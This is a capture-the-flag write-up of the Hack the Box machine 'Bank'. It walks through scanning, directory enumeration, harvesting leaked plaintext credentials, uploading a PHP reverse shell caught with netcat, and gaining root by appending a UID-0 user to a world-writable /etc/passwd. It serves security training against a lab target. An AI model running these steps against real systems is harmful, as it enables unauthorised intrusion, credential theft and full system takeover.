Write-up - Hack the Box - Bank
This is how I approached the retired box ‘Bank’ from Hack the box.
The box IP I’ll be using throughout the article is 10.129.90.64.
Scanning - NMap
The first step I usually take is to do a TCP SYN scan of the box.
During the TCP SYN scan, NMap begins by sending a SYN packet. If a SYN/ACK packet is returned, it means that a port is open. Instead of finishing the TCP handshake with an ACK packet, a RST packet is returned instead. This means that no connection is started with the box, and therefore no additional exchanges are needed to close it. This makes the TCP SYN scan fast.
$ sudo nmap -sS  10.129.90.64

Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-31 11:29 EST
Nmap scan report for 10.129.90.64
Host is up (0.020s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
53/tcp open  domain
80/tcp open  http
Webserver
The NMap scan showed that there is a webserver running on port 80. Navigating to http://10.129.90.64 with the browser shows an Ubuntu Apache2 default page.
This is not very interesting.
However, there can be multiple websites running on a single server, via virtual hosts. This means that different hostnames can resolve to the same IP address and the server relies on the client to specify the hostname as part of the HTTP headers. In this way, when a request comes in, the server will try to find the best matching virtualhost configured. If no hostname is specified, then the first virtualhost configured will be returned by default (in our case, the default Apache page).
With a List scan, we can try to resolve the host name for the IP address:
$ nmap -sL 10.129.90.64

Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-06 10:10 EST
Nmap scan report for bank.htb (10.129.29.200)
Nmap done: 1 IP address (0 hosts up) scanned in 0.01 seconds
We see that there is a domain name ‘bank.htb’. Because there is no access to a DNS in Hack the Box, we need to add the hostname and its IP address to our /etc/hosts file:
127.0.0.1       localhost
127.0.1.1       kali
10.129.90.64  bank.htb # <==== Add this line!

Now we can navigate to http://bank.htb in the browser, and we reach a login form.
Enumeration
Now it’s time to see if there are any interesting paths exposed! I did this with Gobuster and a medium size word list:
$ gobuster dir --url http://bank.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://bank.htb
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/02/04 02:25:15 Starting gobuster
===============================================================
/uploads (Status: 301)
/assets (Status: 301)
/inc (Status: 301)
/server-status (Status: 403)
/balance-transfer (Status: 301)
===============================================================
2021/02/04 02:31:19 Finished
===============================================================

Now we need to investigate these directories further. When navigating to http://bank.htb/balance-transfer we see many files with size ~584 Kb. Opening a random file shows:
++OK ENCRYPT SUCCESS
+=================+
| HTB Bank Report |
+=================+

===UserAccount===
Full Name: enzXcSol1jEIj7La7vMX5o22eb9ez6rNt0LFT90UtFDMNoXUTKSZ8U1m6aAFh2sL2dqWnrRQ7uDUSAOMkGLsBNOHYpmfrP0u3rqqThh0MUVFuJsOqeh216KZv7eWWfr0
Email: GRrz9IAWCvB7f3WFhdIjksiPAxMwMdxt5Y3eGDbj8MrnQn37BMqVfJLPgxm3KTwPRz4ydfSm1jJSHNZjzqfO90Eqx0uhT16LBajOqcaswUkdIkwhKM6UMKljKPBERHps
Password: SJhjVrLsm5F4pcmaYt5Keq4ZgFD7n2AgMRzIjlaGqPKQ2711A6MOwQNNwrVUuvagnKYH59nwZ8n1fo3PuPE1GsPcTK7nghDE2Cl7LJEKR1M6pPWUFAVl2KyVvFjMXXqZ
CreditCards: 3
Transactions: 117
Balance: 1164910 .
===UserAccount===
There are encrypted credentials. Sorting the files by size reveals that one file is much smaller than the others.
Opening this file shows plain-text credentials that failed to be encrypted.
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+

===UserAccount===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
With the email and password, we can log in through the form at http://bank.htb/login.php. We arrive at a dashboard with information about credit cards and transactions. There is also a link in the menu for support (http://bank.htb/support.php). Here there is a form to send a message, and it is possible to add file attachments.
If we look at the page source, we see a comment:
<!-- [DEBUG] I added the file extension .htb to execute as php for debugging purposes only [DEBUG] -->
<a class='btn btn-primary' href='javascript:;'>
    Choose File...
    <input type="file" required style='position:absolute;z-index:2;top:0;left:0;filter: alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;background-color:transparent;color:transparent;' name="fileToUpload" size="40"  onchange='$("#upload-file-info").html($(this).val().replace("C:\\fakepath\\", ""));'>
</a>
We can try to add a php file that will open a reverse shell and give it a .htb extension. Earlier, when enumerating, we saw that there is an ‘uploads’ directory. We can hope that our uploaded file will be available there.
I usually use this php reverse shell. Lines 49 and 50 need to be modified with the correct IP address and port on which we will be listening for a connection. The IP address can be found in the Hack the Box ‘Access’ page, while the port can be anything. Ports below 1024 require root privileges, so I picked port 4444. I saved this file as letstrythis.htb and uploaded it with the form. The upload was successful.
Before navigating to http://bank.htb/uploads/letstrythis.htb, I started a listener on port 4444 in my Kali machine with netcat:
$ nc -l -p 4444
Now that we are ready to receive an incoming connection from the server, we can navigate to http://bank.htb/uploads/letstrythis.htb with the browser. This gives us a shell!
$ nc -l -p 4444

Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 18:02:11 up  6:44,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
We are logged in as www-data. We need to find the user.txt to get the user flag. This is usually in one of the directories inside /home. In this case there is only /home/chris, and the file user.txt is in there.
Privilege escalation
Now we need to find some vulnerability to exploit in order to gain root privileges. A nice check-list for what to try is this one. In this case, looking for writeable files is interesting:
$ find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null

/proc
/tmp/socat
/etc/passwd
/sys/kernel/security/apparmor/policy/.remove
/sys/kernel/security/apparmor/policy/.replace
/sys/kernel/security/apparmor/policy/.load
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.ns_name
/sys/kernel/security/apparmor/.ns_level
/sys/kernel/security/apparmor/.ns_stacked
/sys/kernel/security/apparmor/.stacked
/sys/kernel/security/apparmor/.access
The file /etc/passwd should not be writeable in a properly configured system. The /etc/passwd file on the server looks as follows:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
chris:x:1000:1000:chris,,,:/home/chris:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
bind:x:105:112::/var/cache/bind:/bin/false
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false
Each line gives information about a different user in the system. For example, for chris, we can learn that:
| Username | Encrypted password | User ID | Group ID | Additional Info | Home directory | Default Shell |
|---|---|---|---|---|---|---|
| chris | x | 1000 | 1000 | chris | /home/chris | /bin/bash |
For more details about the /etc/passwd file, you can see this tutorial here.
Nowadays, the encrypted passwords are actually kept in the /etc/shadow file. Any user that has a password configured then has an x in the second coloumn of the /etc/passwd file. However, for backwards compatibility reasons, if there is an encrypted password in the second coloumn of the /etc/passwd file it takes precedence over the one in the /etc/shadow. Therefore, by modifying the /etc/passwd file we can add a new user with credentials that we can choose.
Another important detail is that users are identified by their user ID and not by their name. Multiple entries with different names but same user ID are allowed. We can add an entry in the /etc/passwd file with a username different than root but still with user ID 0. This will not create a new user, but only another set of credentials that can be used to log in as the user with User ID = 0.
To generate an encrypted password, we can use:
$ perl -le 'print crypt("foo", "aa")'

aaKNIEDOaueR6
The parameter foo is the password we want to encrypt, while aa is the salt. Then, we can append a line to the end of the /etc/passwd with the following command:
$ echo root2:aaKNIEDOaueR6:0:0:root:/root:/bin/bash >> /etc/passwd
Note that we modified the username to be root2, so that we can use the username/password combination root2/foo to log in with User ID = 0.
Before being able to use the command su and log in as root2, we need to upgrade our shell. In this case, python is installed on the server, so we can run:
$ python -c 'import pty; pty.spawn("/bin/bash")'

www-data@bank:/$
The prompt changes and we can see the name of the user and the hostname. Now, we can log in as root2:
www-data@bank:/$ su root2

su root2
Password: foo

root@bank:/#
Now that we have gained root privileges, we can see the content of the file /root/root.txt!